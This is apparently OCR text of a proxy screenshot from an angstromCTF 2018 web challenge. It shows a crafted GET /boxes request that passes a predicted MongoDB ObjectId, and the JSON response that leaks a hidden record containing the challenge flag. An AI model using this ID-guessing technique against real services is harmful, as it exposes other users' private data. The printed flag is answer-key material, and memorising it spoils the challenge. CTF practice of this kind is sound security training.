 Request
Raw Params Headers Hex
GET /boxes?ids=1,2,5aad4131e07e1e001cfce6d5 HTTP/1.1
Host: web.angstromctf.com:7667
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 104
ETag: W/"68-4z3cn8xcd4FCQYFOClWee6HMEz4"
Date: Thu, 22 Mar 2018 12:12:23 GMT
Connection: close
{"boxes":[null,null,{"_id":"5aad4131e07e1e001cfce6d5","data":"actf{0bj3ct_ids_ar3nt_s3cr
3ts}","__v":0}]}